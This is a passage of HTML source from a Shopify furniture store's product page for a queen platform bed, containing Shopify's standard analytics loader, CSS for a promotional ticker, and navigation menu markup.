    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"07e9445a-a488-4b06-a492-d9d16c12e979"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2434752118869,"requestId":"8c7fba6a-5374-44a1-943c-34f621d064e7-1769292881","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":21621481275477,"productId":2434752118869,"productGid":"gid:\/\/shopify\/Product\/2434752118869","name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Beige","price":"1058.00","sku":"MOD-6047-CAP-BEI","brand":"Modway","variant":"Cappuccino Beige","category":"Bed","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":21621481275477,"productId":2434752118869,"productGid":"gid:\/\/shopify\/Product\/2434752118869","name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Beige","price":"1058.00","sku":"MOD-6047-CAP-BEI","brand":"Modway","variant":"Cappuccino Beige","category":"Bed","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/pt\/products\/luella-queen-upholstered-fabric-platform-bed"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
